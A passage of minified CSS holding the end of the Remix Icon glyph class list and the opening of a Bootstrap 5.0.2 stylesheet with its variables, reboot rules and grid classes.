fill:before{content:"\f224"}.ri-train-wifi-line:before{content:"\f225"}.ri-translate-2:before{content:"\f226"}.ri-translate:before{content:"\f227"}.ri-travesti-fill:before{content:"\f228"}.ri-travesti-line:before{content:"\f229"}.ri-treasure-map-fill:before{content:"\f22a"}.ri-treasure-map-line:before{content:"\f22b"}.ri-trello-fill:before{content:"\f22c"}.ri-trello-line:before{content:"\f22d"}.ri-trophy-fill:before{content:"\f22e"}.ri-trophy-line:before{content:"\f22f"}.ri-truck-fill:before{content:"\f230"}.ri-truck-line:before{content:"\f231"}.ri-tumblr-fill:before{content:"\f232"}.ri-tumblr-line:before{content:"\f233"}.ri-tv-2-fill:before{content:"\f234"}.ri-tv-2-line:before{content:"\f235"}.ri-tv-fill:before{content:"\f236"}.ri-tv-line:before{content:"\f237"}.ri-twitch-fill:before{content:"\f238"}.ri-twitch-line:before{content:"\f239"}.ri-twitter-fill:before{content:"\f23a"}.ri-twitter-line:before{content:"\f23b"}.ri-typhoon-fill:before{content:"\f23c"}.ri-typhoon-line:before{content:"\f23d"}.ri-u-disk-fill:before{content:"\f23e"}.ri-u-disk-line:before{content:"\f23f"}.ri-ubuntu-fill:before{content:"\f240"}.ri-ubuntu-line:before{content:"\f241"}.ri-umbrella-fill:before{content:"\f242"}.ri-umbrella-line:before{content:"\f243"}.ri-underline:before{content:"\f244"}.ri-uninstall-fill:before{content:"\f245"}.ri-uninstall-line:before{content:"\f246"}.ri-unsplash-fill:before{content:"\f247"}.ri-unsplash-line:before{content:"\f248"}.ri-upload-2-fill:before{content:"\f249"}.ri-upload-2-line:before{content:"\f24a"}.ri-upload-cloud-2-fill:before{content:"\f24b"}.ri-upload-cloud-2-line:before{content:"\f24c"}.ri-upload-cloud-fill:before{content:"\f24d"}.ri-upload-cloud-line:before{content:"\f24e"}.ri-upload-fill:before{content:"\f24f"}.ri-upload-line:before{content:"\f250"}.ri-usb-fill:before{content:"\f251"}.ri-usb-line:before{content:"\f252"}.ri-user-2-fill:before{content:"\f253"}.ri-user-2-line:before{content:"\f254"}.ri-user-3-fill:before{content:"\f255"}.ri-user-3-line:before{content:"\f256"}.ri-user-4-fill:before{content:"\f257"}.ri-user-4-line:before{content:"\f258"}.ri-user-5-fill:before{content:"\f259"}.ri-user-5-line:before{content:"\f25a"}.ri-user-6-fill:before{content:"\f25b"}.ri-user-6-line:before{content:"\f25c"}.ri-user-add-fill:before{content:"\f25d"}.ri-user-add-line:before{content:"\f25e"}.ri-user-fill:before{content:"\f25f"}.ri-user-follow-fill:before{content:"\f260"}.ri-user-follow-line:before{content:"\f261"}.ri-user-heart-fill:before{content:"\f262"}.ri-user-heart-line:before{content:"\f263"}.ri-user-line:before{content:"\f264"}.ri-user-location-fill:before{content:"\f265"}.ri-user-location-line:before{content:"\f266"}.ri-user-received-2-fill:before{content:"\f267"}.ri-user-received-2-line:before{content:"\f268"}.ri-user-received-fill:before{content:"\f269"}.ri-user-received-line:before{content:"\f26a"}.ri-user-search-fill:before{content:"\f26b"}.ri-user-search-line:before{content:"\f26c"}.ri-user-settings-fill:before{content:"\f26d"}.ri-user-settings-line:before{content:"\f26e"}.ri-user-shared-2-fill:before{content:"\f26f"}.ri-user-shared-2-line:before{content:"\f270"}.ri-user-shared-fill:before{content:"\f271"}.ri-user-shared-line:before{content:"\f272"}.ri-user-smile-fill:before{content:"\f273"}.ri-user-smile-line:before{content:"\f274"}.ri-user-star-fill:before{content:"\f275"}.ri-user-star-line:before{content:"\f276"}.ri-user-unfollow-fill:before{content:"\f277"}.ri-user-unfollow-line:before{content:"\f278"}.ri-user-voice-fill:before{content:"\f279"}.ri-user-voice-line:before{content:"\f27a"}.ri-video-add-fill:before{content:"\f27b"}.ri-video-add-line:before{content:"\f27c"}.ri-video-chat-fill:before{content:"\f27d"}.ri-video-chat-line:before{content:"\f27e"}.ri-video-download-fill:before{content:"\f27f"}.ri-video-download-line:before{content:"\f280"}.ri-video-fill:before{content:"\f281"}.ri-video-line:before{content:"\f282"}.ri-video-upload-fill:before{content:"\f283"}.ri-video-upload-line:before{content:"\f284"}.ri-vidicon-2-fill:before{content:"\f285"}.ri-vidicon-2-line:before{content:"\f286"}.ri-vidicon-fill:before{content:"\f287"}.ri-vidicon-line:before{content:"\f288"}.ri-vimeo-fill:before{content:"\f289"}.ri-vimeo-line:before{content:"\f28a"}.ri-vip-crown-2-fill:before{content:"\f28b"}.ri-vip-crown-2-line:before{content:"\f28c"}.ri-vip-crown-fill:before{content:"\f28d"}.ri-vip-crown-line:before{content:"\f28e"}.ri-vip-diamond-fill:before{content:"\f28f"}.ri-vip-diamond-line:before{content:"\f290"}.ri-vip-fill:before{content:"\f291"}.ri-vip-line:before{content:"\f292"}.ri-virus-fill:before{content:"\f293"}.ri-virus-line:before{content:"\f294"}.ri-visa-fill:before{content:"\f295"}.ri-visa-line:before{content:"\f296"}.ri-voice-recognition-fill:before{content:"\f297"}.ri-voice-recognition-line:before{content:"\f298"}.ri-voiceprint-fill:before{content:"\f299"}.ri-voiceprint-line:before{content:"\f29a"}.ri-volume-down-fill:before{content:"\f29b"}.ri-volume-down-line:before{content:"\f29c"}.ri-volume-mute-fill:before{content:"\f29d"}.ri-volume-mute-line:before{content:"\f29e"}.ri-volume-off-vibrate-fill:before{content:"\f29f"}.ri-volume-off-vibrate-line:before{content:"\f2a0"}.ri-volume-up-fill:before{content:"\f2a1"}.ri-volume-up-line:before{content:"\f2a2"}.ri-volume-vibrate-fill:before{content:"\f2a3"}.ri-volume-vibrate-line:before{content:"\f2a4"}.ri-vuejs-fill:before{content:"\f2a5"}.ri-vuejs-line:before{content:"\f2a6"}.ri-walk-fill:before{content:"\f2a7"}.ri-walk-line:before{content:"\f2a8"}.ri-wallet-2-fill:before{content:"\f2a9"}.ri-wallet-2-line:before{content:"\f2aa"}.ri-wallet-3-fill:before{content:"\f2ab"}.ri-wallet-3-line:before{content:"\f2ac"}.ri-wallet-fill:before{content:"\f2ad"}.ri-wallet-line:before{content:"\f2ae"}.ri-water-flash-fill:before{content:"\f2af"}.ri-water-flash-line:before{content:"\f2b0"}.ri-webcam-fill:before{content:"\f2b1"}.ri-webcam-line:before{content:"\f2b2"}.ri-wechat-2-fill:before{content:"\f2b3"}.ri-wechat-2-line:before{content:"\f2b4"}.ri-wechat-fill:before{content:"\f2b5"}.ri-wechat-line:before{content:"\f2b6"}.ri-wechat-pay-fill:before{content:"\f2b7"}.ri-wechat-pay-line:before{content:"\f2b8"}.ri-weibo-fill:before{content:"\f2b9"}.ri-weibo-line:before{content:"\f2ba"}.ri-whatsapp-fill:before{content:"\f2bb"}.ri-whatsapp-line:before{content:"\f2bc"}.ri-wheelchair-fill:before{content:"\f2bd"}.ri-wheelchair-line:before{content:"\f2be"}.ri-wifi-fill:before{content:"\f2bf"}.ri-wifi-line:before{content:"\f2c0"}.ri-wifi-off-fill:before{content:"\f2c1"}.ri-wifi-off-line:before{content:"\f2c2"}.ri-window-2-fill:before{content:"\f2c3"}.ri-window-2-line:before{content:"\f2c4"}.ri-window-fill:before{content:"\f2c5"}.ri-window-line:before{content:"\f2c6"}.ri-windows-fill:before{content:"\f2c7"}.ri-windows-line:before{content:"\f2c8"}.ri-windy-fill:before{content:"\f2c9"}.ri-windy-line:before{content:"\f2ca"}.ri-wireless-charging-fill:before{content:"\f2cb"}.ri-wireless-charging-line:before{content:"\f2cc"}.ri-women-fill:before{content:"\f2cd"}.ri-women-line:before{content:"\f2ce"}.ri-wubi-input:before{content:"\f2cf"}.ri-xbox-fill:before{content:"\f2d0"}.ri-xbox-line:before{content:"\f2d1"}.ri-xing-fill:before{content:"\f2d2"}.ri-xing-line:before{content:"\f2d3"}.ri-youtube-fill:before{content:"\f2d4"}.ri-youtube-line:before{content:"\f2d5"}.ri-zcool-fill:before{content:"\f2d6"}.ri-zcool-line:before{content:"\f2d7"}.ri-zhihu-fill:before{content:"\f2d8"}.ri-zhihu-line:before{content:"\f2d9"}.ri-zoom-in-fill:before{content:"\f2da"}.ri-zoom-in-line:before{content:"\f2db"}.ri-zoom-out-fill:before{content:"\f2dc"}.ri-zoom-out-line:before{content:"\f2dd"}.ri-zzz-fill:before{content:"\f2de"}.ri-zzz-line:before{content:"\f2df"}/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#429cdd;--bs-secondary:#0f1f67;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f3f4f7;--bs-dark:#575959;--bs-font-sans-serif:system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient:linear-gradient(90deg, #04155e 0%, #0b0d24 100%)}*,*::before,*::after{box-sizing:border-box}@media (prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#575959;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + .9vw)}@media (min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + .6vw)}@media (min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + .3vw)}@media (min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#429cdd;text-decoration:underline}a:hover{color:#357db1}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:4px;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem);margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:100%}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:100%}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:100%}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66667%}@media (min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}}@media (min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333%}.col-2{flex:0 0 auto;width:16.66667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333%}.col-5{flex:0 0 auto;width:41.66667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333%}.col-8{flex:0 0 auto;width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}.g-6,.gx-6{--bs-gutter-x:4rem}.g-6,.gy-6{--bs-gutter-y:4rem}.g-7,.gx-7{--bs-gutter-x:5rem}.g-7,.gy-7{--bs-gutter-y:5rem}.g-8,.gx-8{--bs-gutter-x:6rem}.g-8,.gy-8{--bs-gutter-y:6rem}@media (min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-2{flex:0 0 auto;width:16.66667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}.g-sm-6,.gx-sm-6{--bs-gutter-x:4rem}.g-sm-6,.gy-sm-6{--bs-gutter-y:4rem}.g-sm-7,.gx-sm-7{--bs-gutter-x:5rem}.g-sm-7,.gy-sm-7{--bs-gutter-y:5rem}.g-sm-8,.gx-sm-8{--bs-gutter-x:6rem}.g-sm-8,.gy-sm-8{--bs-gutter-y:6rem}}@media (min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-2{flex:0 0 auto;width:16.66667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}.g-md-6,.gx-md-6{--bs-gutter-x:4rem}.g-md-6,.gy-md-6{--bs-gutter-y:4rem}.g-md-7,.gx-md-7{--bs-gutter-x:5rem}.g-md-7,.gy-md-7{--bs-gutter-y:5rem}.g-md-8,.gx-md-8{--bs-gutter-x:6rem}.g-md-8,.gy-md-8{--bs-gutter-y:6rem}}@media (min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-2{flex:0 0 auto;width:16.66667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}.g-lg-6,.gx-lg-6{--bs-gutter-x:4rem}.g-lg-6,.gy-lg-6{--bs-gutter-y:4rem}.g-lg-7,.gx-lg-7{--bs-gutter-x:5rem}.g-lg-7,.gy-lg-7{--bs-gutter-y:5rem}.g-lg-8,.gx-lg-8{--bs-gutter-x:6rem}.g-lg-8,.gy-lg-8{--bs-gutter-y:6rem}}@media (min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-2{flex:0 0 auto;width:16.66667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}.g-xl-6,.gx-xl-6{--bs-gutter-x:4rem}.g-xl-6,.gy-xl-6{--bs-gutter-y:4rem}.g-xl-7,.gx-xl-7{--bs-gutter-x:5rem}.g-xl-7,.gy-xl-7{--bs-gutter-y:5rem}.g-xl-8,.gx-xl-8{--bs-gutter-x:6rem}.g-xl-8,.gy-xl-8{--bs-gutter-y:6rem}}@media (min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-2{flex:0 0 auto;width:16.66667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 